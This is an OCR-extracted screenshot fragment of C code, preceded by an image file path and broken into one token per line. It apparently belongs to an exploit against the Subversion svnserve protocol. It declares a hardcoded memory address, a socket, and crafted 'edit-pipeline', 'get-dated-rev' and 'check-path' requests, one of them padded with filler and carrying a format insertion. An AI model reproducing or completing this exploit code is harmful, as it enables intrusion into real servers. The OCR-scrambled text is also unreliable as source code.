
char
 offset2
[
]
=
"\xdc\x32\x06\x08"
;
// 
0x80632dc
int
 sockfd
;
char
 request1
[
]
=
"( 2 ( edit-pipeline 
) %d:%s )\n"
;
char
 request2
[
]
=
"( ANONYMOUS ( 0: ) 
)\n"
;
char
 request3
[
]
=
"( get-dated-rev ( 
314:aaaaaaaa%saaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
4 a tttt 16:24:23.111 (day 277, dst 1, 
gmt_off -18000) ) )\n"
;
char
 request4
[
]
=
"( check-path ( 0: ( 
0 ) ) )\n"
;
/* p_types */